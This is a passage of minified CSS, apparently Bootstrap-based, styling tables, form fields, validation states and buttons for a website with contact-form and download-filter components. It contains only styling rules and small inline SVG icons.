.table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>th,.table-light>td{background-color:#fcfcfc}.table-light th,.table-light td,.table-light thead th,.table-light tbody+tbody{border-color:#fafafa}.table-hover .table-light:hover{background-color:#efefef}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#efefef}.table-dark,.table-dark>th,.table-dark>td{background-color:#c6c8ca}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-black,.table-black>th,.table-black>td{background-color:#b8b8b8}.table-black th,.table-black td,.table-black thead th,.table-black tbody+tbody{border-color:#7a7a7a}.table-hover .table-black:hover{background-color:#ababab}.table-hover .table-black:hover>td,.table-hover .table-black:hover>th{background-color:#ababab}.table-white,.table-white>th,.table-white>td{background-color:#fff}.table-white th,.table-white td,.table-white thead th,.table-white tbody+tbody{border-color:#fff}.table-hover .table-white:hover{background-color:#f2f2f2}.table-hover .table-white:hover>td,.table-hover .table-white:hover>th{background-color:#f2f2f2}.table-dark-blue,.table-dark-blue>th,.table-dark-blue>td{background-color:#c4c6cc}.table-dark-blue th,.table-dark-blue td,.table-dark-blue thead th,.table-dark-blue tbody+tbody{border-color:#9295a0}.table-hover .table-dark-blue:hover{background-color:#b6b9c0}.table-hover .table-dark-blue:hover>td,.table-hover .table-dark-blue:hover>th{background-color:#b6b9c0}.table-mid-blue,.table-mid-blue>th,.table-mid-blue>td{background-color:#c4c6cc}.table-mid-blue th,.table-mid-blue td,.table-mid-blue thead th,.table-mid-blue tbody+tbody{border-color:#9295a0}.table-hover .table-mid-blue:hover{background-color:#b6b9c0}.table-hover .table-mid-blue:hover>td,.table-hover .table-mid-blue:hover>th{background-color:#b6b9c0}.table-orange,.table-orange>th,.table-orange>td{background-color:#b8e9db}.table-orange th,.table-orange td,.table-orange thead th,.table-orange tbody+tbody{border-color:#7ad7bb}.table-hover .table-orange:hover{background-color:#a5e3d1}.table-hover .table-orange:hover>td,.table-hover .table-orange:hover>th{background-color:#a5e3d1}.table-green,.table-green>th,.table-green>td{background-color:#faf9cb}.table-green th,.table-green td,.table-green thead th,.table-green tbody+tbody{border-color:#f6f39f}.table-hover .table-green:hover{background-color:#f8f6b4}.table-hover .table-green:hover>td,.table-hover .table-green:hover>th{background-color:#f8f6b4}.table-dark-blue-tint-5,.table-dark-blue-tint-5>th,.table-dark-blue-tint-5>td{background-color:#fcfcfc}.table-dark-blue-tint-5 th,.table-dark-blue-tint-5 td,.table-dark-blue-tint-5 thead th,.table-dark-blue-tint-5 tbody+tbody{border-color:#fafafa}.table-hover .table-dark-blue-tint-5:hover{background-color:#efefef}.table-hover .table-dark-blue-tint-5:hover>td,.table-hover .table-dark-blue-tint-5:hover>th{background-color:#efefef}.table-blue-grey,.table-blue-grey>th,.table-blue-grey>td{background-color:#d9dadd}.table-blue-grey th,.table-blue-grey td,.table-blue-grey thead th,.table-blue-grey tbody+tbody{border-color:#b9bac1}.table-hover .table-blue-grey:hover{background-color:#cccdd1}.table-hover .table-blue-grey:hover>td,.table-hover .table-blue-grey:hover>th{background-color:#cccdd1}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th,.component table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th,.component table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark th,.table-dark td,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd),.component table.table-dark tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media(max-width: 575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media(max-width: 767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media(max-width: 991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media(max-width: 1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control,.downloads .filters .searchandfilter ul li label .sf-input-text,.wpcf7-form p .wpcf7-date,.wpcf7-form p .wpcf7-textarea,.wpcf7-form p .wpcf7-text{display:block;width:100%;height:calc(1.5em + 1.8rem);padding:.9rem .9375rem;font-size:0.875rem;font-weight:400;line-height:1.5;color:#2e3348;background-color:#fff;background-clip:padding-box;border:0 solid #ced4da;border-radius:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control,.downloads .filters .searchandfilter ul li label .sf-input-text,.wpcf7-form p .wpcf7-date,.wpcf7-form p .wpcf7-textarea,.wpcf7-form p .wpcf7-text{transition:none}}.form-control::-ms-expand,.downloads .filters .searchandfilter ul li label .sf-input-text::-ms-expand,.wpcf7-form p .wpcf7-date::-ms-expand,.wpcf7-form p .wpcf7-textarea::-ms-expand,.wpcf7-form p .wpcf7-text::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring,.downloads .filters .searchandfilter ul li label .sf-input-text:-moz-focusring,.wpcf7-form p .wpcf7-date:-moz-focusring,.wpcf7-form p .wpcf7-textarea:-moz-focusring,.wpcf7-form p .wpcf7-text:-moz-focusring{color:transparent;text-shadow:0 0 0 #2e3348}.form-control:focus,.downloads .filters .searchandfilter ul li label .sf-input-text:focus,.wpcf7-form p .wpcf7-date:focus,.wpcf7-form p .wpcf7-textarea:focus,.wpcf7-form p .wpcf7-text:focus{color:#2e3348;background-color:#fff;border-color:#606a96;outline:0;box-shadow:0 0 0 .2rem rgba(46,51,72,.25)}.form-control::placeholder,.downloads .filters .searchandfilter ul li label .sf-input-text::placeholder,.wpcf7-form p .wpcf7-date::placeholder,.wpcf7-form p .wpcf7-textarea::placeholder,.wpcf7-form p .wpcf7-text::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.downloads .filters .searchandfilter ul li label .sf-input-text:disabled,.wpcf7-form p .wpcf7-date:disabled,.wpcf7-form p .wpcf7-textarea:disabled,.wpcf7-form p .wpcf7-text:disabled,.form-control[readonly],.downloads .filters .searchandfilter ul li label [readonly].sf-input-text,.wpcf7-form p [readonly].wpcf7-date,.wpcf7-form p [readonly].wpcf7-textarea,.wpcf7-form p [readonly].wpcf7-text{background-color:#e9ecef;opacity:1}input[type=date].form-control,.downloads .filters .searchandfilter ul li label input[type=date].sf-input-text,.wpcf7-form p input[type=date].wpcf7-date,.wpcf7-form p input[type=date].wpcf7-textarea,.wpcf7-form p input[type=date].wpcf7-text,input[type=time].form-control,.downloads .filters .searchandfilter ul li label input[type=time].sf-input-text,.wpcf7-form p input[type=time].wpcf7-date,.wpcf7-form p input[type=time].wpcf7-textarea,.wpcf7-form p input[type=time].wpcf7-text,input[type=datetime-local].form-control,.downloads .filters .searchandfilter ul li label input[type=datetime-local].sf-input-text,.wpcf7-form p input[type=datetime-local].wpcf7-date,.wpcf7-form p input[type=datetime-local].wpcf7-textarea,.wpcf7-form p input[type=datetime-local].wpcf7-text,input[type=month].form-control,.downloads .filters .searchandfilter ul li label input[type=month].sf-input-text,.wpcf7-form p input[type=month].wpcf7-date,.wpcf7-form p input[type=month].wpcf7-textarea,.wpcf7-form p input[type=month].wpcf7-text{appearance:none}select.form-control:focus::-ms-value,.downloads .filters .searchandfilter ul li label select.sf-input-text:focus::-ms-value,.wpcf7-form p select.wpcf7-date:focus::-ms-value,.wpcf7-form p select.wpcf7-textarea:focus::-ms-value,.wpcf7-form p select.wpcf7-text:focus::-ms-value{color:#2e3348;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:.9rem;padding-bottom:.9rem;margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:.5rem;padding-bottom:.5rem;font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:.25rem;padding-bottom:.25rem;font-size:0.75rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.9rem 0;margin-bottom:0;font-size:0.875rem;line-height:1.5;color:#2e3348;background-color:transparent;border:solid transparent;border-width:0 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + 0.5rem);padding:.25rem .5rem;font-size:0.75rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[size],.downloads .filters .searchandfilter ul li label select[size].sf-input-text,.wpcf7-form p select[size].wpcf7-date,.wpcf7-form p select[size].wpcf7-textarea,.wpcf7-form p select[size].wpcf7-text,select.form-control[multiple],.downloads .filters .searchandfilter ul li label select[multiple].sf-input-text,.wpcf7-form p select[multiple].wpcf7-date,.wpcf7-form p select[multiple].wpcf7-textarea,.wpcf7-form p select[multiple].wpcf7-text{height:auto}textarea.form-control,.downloads .filters .searchandfilter ul li label textarea.sf-input-text,.wpcf7-form p textarea.wpcf7-date,.wpcf7-form p textarea.wpcf7-textarea,.wpcf7-form p textarea.wpcf7-text{height:auto}.form-group,.wpcf7-form p{margin-bottom:1.25rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#ede847}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.75rem;line-height:1.5;color:#212529;background-color:rgba(237,232,71,.9);border-radius:.25rem}.form-row>.col>.valid-tooltip,.form-row>[class*=col-]>.valid-tooltip{left:5px}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block}.was-validated .form-control:valid,.was-validated .downloads .filters .searchandfilter ul li label .sf-input-text:valid,.downloads .filters .searchandfilter ul li label .was-validated .sf-input-text:valid,.was-validated .wpcf7-form p .wpcf7-date:valid,.wpcf7-form p .was-validated .wpcf7-date:valid,.was-validated .wpcf7-form p .wpcf7-textarea:valid,.wpcf7-form p .was-validated .wpcf7-textarea:valid,.was-validated .wpcf7-form p .wpcf7-text:valid,.wpcf7-form p .was-validated .wpcf7-text:valid,.form-control.is-valid,.downloads .filters .searchandfilter ul li label .is-valid.sf-input-text,.wpcf7-form p .is-valid.wpcf7-date,.wpcf7-form p .is-valid.wpcf7-textarea,.wpcf7-form p .is-valid.wpcf7-text{border-color:#ede847;padding-right:calc(1.5em + 1.8rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23ede847' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.45rem) center;background-size:calc(0.75em + 0.9rem) calc(0.75em + 0.9rem)}.was-validated .form-control:valid:focus,.was-validated .downloads .filters .searchandfilter ul li label .sf-input-text:valid:focus,.downloads .filters .searchandfilter ul li label .was-validated .sf-input-text:valid:focus,.was-validated .wpcf7-form p .wpcf7-date:valid:focus,.wpcf7-form p .was-validated .wpcf7-date:valid:focus,.was-validated .wpcf7-form p .wpcf7-textarea:valid:focus,.wpcf7-form p .was-validated .wpcf7-textarea:valid:focus,.was-validated .wpcf7-form p .wpcf7-text:valid:focus,.wpcf7-form p .was-validated .wpcf7-text:valid:focus,.form-control.is-valid:focus,.downloads .filters .searchandfilter ul li label .is-valid.sf-input-text:focus,.wpcf7-form p .is-valid.wpcf7-date:focus,.wpcf7-form p .is-valid.wpcf7-textarea:focus,.wpcf7-form p .is-valid.wpcf7-text:focus{border-color:#ede847;box-shadow:0 0 0 .2rem rgba(237,232,71,.25)}.was-validated textarea.form-control:valid,.was-validated .downloads .filters .searchandfilter ul li label textarea.sf-input-text:valid,.downloads .filters .searchandfilter ul li label .was-validated textarea.sf-input-text:valid,.was-validated .wpcf7-form p textarea.wpcf7-date:valid,.wpcf7-form p .was-validated textarea.wpcf7-date:valid,.was-validated .wpcf7-form p textarea.wpcf7-textarea:valid,.wpcf7-form p .was-validated textarea.wpcf7-textarea:valid,.was-validated .wpcf7-form p textarea.wpcf7-text:valid,.wpcf7-form p .was-validated textarea.wpcf7-text:valid,textarea.form-control.is-valid,.downloads .filters .searchandfilter ul li label textarea.is-valid.sf-input-text,.wpcf7-form p textarea.is-valid.wpcf7-date,.wpcf7-form p textarea.is-valid.wpcf7-textarea,.wpcf7-form p textarea.is-valid.wpcf7-text{padding-right:calc(1.5em + 1.8rem);background-position:top calc(0.375em + 0.45rem) right calc(0.375em + 0.45rem)}.was-validated .custom-select:valid,.was-validated .downloads .filters .searchandfilter ul li label .sf-input-select:valid,.downloads .filters .searchandfilter ul li label .was-validated .sf-input-select:valid,.was-validated .wpcf7-form p .wpcf7-select:valid,.wpcf7-form p .was-validated .wpcf7-select:valid,.custom-select.is-valid,.downloads .filters .searchandfilter ul li label .is-valid.sf-input-select,.wpcf7-form p .is-valid.wpcf7-select{border-color:#ede847;padding-right:calc(0.75em + 3.2875rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='9' height='6' viewBox='0 0 9 6'%3e%3cpath d='M6.5,8,2,3.377,3.34,2,6.5,5.246,9.66,2,11,3.377Z' transform='translate%28-2 -2%29' fill='%232E3348'/%3e%3c/svg%3e") right .9375rem center/9px 6px no-repeat,#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23ede847' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") center right 1.9375rem/calc(0.75em + 0.9rem) calc(0.75em + 0.9rem) no-repeat}.was-validated .custom-select:valid:focus,.was-validated .downloads .filters .searchandfilter ul li label .sf-input-select:valid:focus,.downloads .filters .searchandfilter ul li label .was-validated .sf-input-select:valid:focus,.was-validated .wpcf7-form p .wpcf7-select:valid:focus,.wpcf7-form p .was-validated .wpcf7-select:valid:focus,.custom-select.is-valid:focus,.downloads .filters .searchandfilter ul li label .is-valid.sf-input-select:focus,.wpcf7-form p .is-valid.wpcf7-select:focus{border-color:#ede847;box-shadow:0 0 0 .2rem rgba(237,232,71,.25)}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#ede847}.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip,.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid~.custom-control-label,.custom-control-input.is-valid~.custom-control-label{color:#ede847}.was-validated .custom-control-input:valid~.custom-control-label::before,.custom-control-input.is-valid~.custom-control-label::before{border-color:#ede847}.was-validated .custom-control-input:valid:checked~.custom-control-label::before,.custom-control-input.is-valid:checked~.custom-control-label::before{border-color:#f2ee75;background-color:#f2ee75}.was-validated .custom-control-input:valid:focus~.custom-control-label::before,.custom-control-input.is-valid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(237,232,71,.25)}.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before,.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before{border-color:#ede847}.was-validated .custom-file-input:valid~.custom-file-label,.custom-file-input.is-valid~.custom-file-label{border-color:#ede847}.was-validated .custom-file-input:valid:focus~.custom-file-label,.custom-file-input.is-valid:focus~.custom-file-label{border-color:#ede847;box-shadow:0 0 0 .2rem rgba(237,232,71,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.75rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.form-row>.col>.invalid-tooltip,.form-row>[class*=col-]>.invalid-tooltip{left:5px}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control:invalid,.was-validated .downloads .filters .searchandfilter ul li label .sf-input-text:invalid,.downloads .filters .searchandfilter ul li label .was-validated .sf-input-text:invalid,.was-validated .wpcf7-form p .wpcf7-date:invalid,.wpcf7-form p .was-validated .wpcf7-date:invalid,.was-validated .wpcf7-form p .wpcf7-textarea:invalid,.wpcf7-form p .was-validated .wpcf7-textarea:invalid,.was-validated .wpcf7-form p .wpcf7-text:invalid,.wpcf7-form p .was-validated .wpcf7-text:invalid,.form-control.is-invalid,.downloads .filters .searchandfilter ul li label .is-invalid.sf-input-text,.wpcf7-form p .is-invalid.wpcf7-date,.wpcf7-form p .is-invalid.wpcf7-textarea,.wpcf7-form p .is-invalid.wpcf7-text{border-color:#dc3545;padding-right:calc(1.5em + 1.8rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.45rem) center;background-size:calc(0.75em + 0.9rem) calc(0.75em + 0.9rem)}.was-validated .form-control:invalid:focus,.was-validated .downloads .filters .searchandfilter ul li label .sf-input-text:invalid:focus,.downloads .filters .searchandfilter ul li label .was-validated .sf-input-text:invalid:focus,.was-validated .wpcf7-form p .wpcf7-date:invalid:focus,.wpcf7-form p .was-validated .wpcf7-date:invalid:focus,.was-validated .wpcf7-form p .wpcf7-textarea:invalid:focus,.wpcf7-form p .was-validated .wpcf7-textarea:invalid:focus,.was-validated .wpcf7-form p .wpcf7-text:invalid:focus,.wpcf7-form p .was-validated .wpcf7-text:invalid:focus,.form-control.is-invalid:focus,.downloads .filters .searchandfilter ul li label .is-invalid.sf-input-text:focus,.wpcf7-form p .is-invalid.wpcf7-date:focus,.wpcf7-form p .is-invalid.wpcf7-textarea:focus,.wpcf7-form p .is-invalid.wpcf7-text:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,.was-validated .downloads .filters .searchandfilter ul li label textarea.sf-input-text:invalid,.downloads .filters .searchandfilter ul li label .was-validated textarea.sf-input-text:invalid,.was-validated .wpcf7-form p textarea.wpcf7-date:invalid,.wpcf7-form p .was-validated textarea.wpcf7-date:invalid,.was-validated .wpcf7-form p textarea.wpcf7-textarea:invalid,.wpcf7-form p .was-validated textarea.wpcf7-textarea:invalid,.was-validated .wpcf7-form p textarea.wpcf7-text:invalid,.wpcf7-form p .was-validated textarea.wpcf7-text:invalid,textarea.form-control.is-invalid,.downloads .filters .searchandfilter ul li label textarea.is-invalid.sf-input-text,.wpcf7-form p textarea.is-invalid.wpcf7-date,.wpcf7-form p textarea.is-invalid.wpcf7-textarea,.wpcf7-form p textarea.is-invalid.wpcf7-text{padding-right:calc(1.5em + 1.8rem);background-position:top calc(0.375em + 0.45rem) right calc(0.375em + 0.45rem)}.was-validated .custom-select:invalid,.was-validated .downloads .filters .searchandfilter ul li label .sf-input-select:invalid,.downloads .filters .searchandfilter ul li label .was-validated .sf-input-select:invalid,.was-validated .wpcf7-form p .wpcf7-select:invalid,.wpcf7-form p .was-validated .wpcf7-select:invalid,.custom-select.is-invalid,.downloads .filters .searchandfilter ul li label .is-invalid.sf-input-select,.wpcf7-form p .is-invalid.wpcf7-select{border-color:#dc3545;padding-right:calc(0.75em + 3.2875rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='9' height='6' viewBox='0 0 9 6'%3e%3cpath d='M6.5,8,2,3.377,3.34,2,6.5,5.246,9.66,2,11,3.377Z' transform='translate%28-2 -2%29' fill='%232E3348'/%3e%3c/svg%3e") right .9375rem center/9px 6px no-repeat,#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") center right 1.9375rem/calc(0.75em + 0.9rem) calc(0.75em + 0.9rem) no-repeat}.was-validated .custom-select:invalid:focus,.was-validated .downloads .filters .searchandfilter ul li label .sf-input-select:invalid:focus,.downloads .filters .searchandfilter ul li label .was-validated .sf-input-select:invalid:focus,.was-validated .wpcf7-form p .wpcf7-select:invalid:focus,.wpcf7-form p .was-validated .wpcf7-select:invalid:focus,.custom-select.is-invalid:focus,.downloads .filters .searchandfilter ul li label .is-invalid.sf-input-select:focus,.wpcf7-form p .is-invalid.wpcf7-select:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#dc3545}.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip,.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid~.custom-control-label,.custom-control-input.is-invalid~.custom-control-label{color:#dc3545}.was-validated .custom-control-input:invalid~.custom-control-label::before,.custom-control-input.is-invalid~.custom-control-label::before{border-color:#dc3545}.was-validated .custom-control-input:invalid:checked~.custom-control-label::before,.custom-control-input.is-invalid:checked~.custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.was-validated .custom-control-input:invalid:focus~.custom-control-label::before,.custom-control-input.is-invalid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before,.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before{border-color:#dc3545}.was-validated .custom-file-input:invalid~.custom-file-label,.custom-file-input.is-invalid~.custom-file-label{border-color:#dc3545}.was-validated .custom-file-input:invalid:focus~.custom-file-label,.custom-file-input.is-invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media(min-width: 576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group,.form-inline .wpcf7-form p,.wpcf7-form .form-inline p{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control,.form-inline .downloads .filters .searchandfilter ul li label .sf-input-text,.downloads .filters .searchandfilter ul li label .form-inline .sf-input-text,.form-inline .wpcf7-form p .wpcf7-date,.wpcf7-form p .form-inline .wpcf7-date,.form-inline .wpcf7-form p .wpcf7-textarea,.wpcf7-form p .form-inline .wpcf7-textarea,.form-inline .wpcf7-form p .wpcf7-text,.wpcf7-form p .form-inline .wpcf7-text{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select,.form-inline .downloads .filters .searchandfilter ul li label .sf-input-select,.downloads .filters .searchandfilter ul li label .form-inline .sf-input-select,.form-inline .wpcf7-form p .wpcf7-select,.wpcf7-form p .form-inline .wpcf7-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn,.downloads .filters .searchandfilter ul li .search-filter-reset,.wpcf7-form p .wpcf7-submit{display:inline-block;font-weight:400;color:#2e3348;text-align:center;text-decoration:none;vertical-align:middle;user-select:none;background-color:transparent;border:1px solid transparent;padding:.75rem 1.875rem;font-size:0.875rem;line-height:1.5;border-radius:0rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.btn,.downloads .filters .searchandfilter ul li .search-filter-reset,.wpcf7-form p .wpcf7-submit{transition:none}}.btn:hover,.downloads .filters .searchandfilter ul li .search-filter-reset:hover,.wpcf7-form p .wpcf7-submit:hover{color:#2e3348;text-decoration:none}.btn:focus,.downloads .filters .searchandfilter ul li .search-filter-reset:focus,.wpcf7-form p .wpcf7-submit:focus,.btn.focus,.downloads .filters .searchandfilter ul li .focus.search-filter-reset,.wpcf7-form p .focus.wpcf7-submit{outline:0;box-shadow:0 0 0 .2rem rgba(46,51,72,.25)}.btn.disabled,.downloads .filters .searchandfilter ul li .disabled.search-filter-reset,.wpcf7-form p .disabled.wpcf7-submit,.btn:disabled,.downloads .filters .searchandfilter ul li .search-filter-reset:disabled,.wpcf7-form p .wpcf7-submit:disabled{opacity:.65}.btn:not(:disabled):not(.disabled),.downloads .filters .searchandfilter ul li .search-filter-reset:not(:disabled):not(.disabled),.wpcf7-form p .wpcf7-submit:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,.downloads .filters .searchandfilter ul li a.disabled.search-filter-reset,.wpcf7-form p a.disabled.wpcf7-submit,fieldset:disabled a.btn,fieldset:disabled .downloads .filters .searchandfilter ul li a.search-filter-reset,.downloads .filters .searchandfilter ul li fieldset:disabled a.search-filter-reset,fieldset:disabled .wpcf7-form p a.wpcf7-submit,.wpcf7-form p fieldset:disabled a.wpcf7-submit{pointer-events:none}.btn-primary,.wpcf7-form p .wpcf7-submit{color:#fff;background-color:#2e3348;border-color:#2e3348}.btn-primary:hover,.wpcf7-form p .wpcf7-submit:hover{color:#fff;background-color:#1f2231;border-color:#1a1d29}.btn-primary:focus,.wpcf7-form p .wpcf7-submit:focus,.btn-primary.focus,.wpcf7-form p .focus.wpcf7-submit{color:#fff;background-color:#1f2231;border-color:#1a1d29;box-shadow:0 0 0 .2rem rgba(77,82,99,.5)}.btn-primary.disabled,.wpcf7-form p .disabled.wpcf7-submit,.btn-primary:disabled,.wpcf7-form p .wpcf7-submit:disabled{color:#fff;background-color:#2e3348;border-color:#2e3348}.btn-primary:not(:disabled):not(.disabled):active,.wpcf7-form p .wpcf7-submit:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.wpcf7-form p .wpcf7-submit:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle,.wpcf7-form p .show>.dropdown-toggle.wpcf7-submit{color:#fff;background-color:#1a1d29;border-color:#151721}.btn-primary:not(:disabled):not(.disabled):active:focus,.wpcf7-form p .wpcf7-submit:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.wpcf7-form p .wpcf7-submit:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus,.wpcf7-form p .show>.dropdown-toggle.wpcf7-submit:focus{box-shadow:0 0 0 .2rem rgba(77,82,99,.5)}.btn-secondary{color:#fff;background-color:#00b27d;border-color:#00b27d}.btn-secondary:hover{color:#fff;background-color:#008c62;border-color:#007f59}.btn-secondary:focus,.btn-secondary.focus{color:#fff;background-color:#008c62;border-color:#007f59;box-shadow:0 0 0 .2rem rgba(38,190,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#00b27d;border-color:#00b27d}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#007f59;border-color:#007250}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,190,145,.5)}.btn-success{color:#212529;background-color:#ede847;border-color:#ede847}.btn-success:hover{color:#212529;background-color:#eae424;border-color:#e8e219}.btn-success:focus,.btn-success.focus{color:#212529;background-color:#eae424;border-color:#e8e219;box-shadow:0 0 0 .2rem 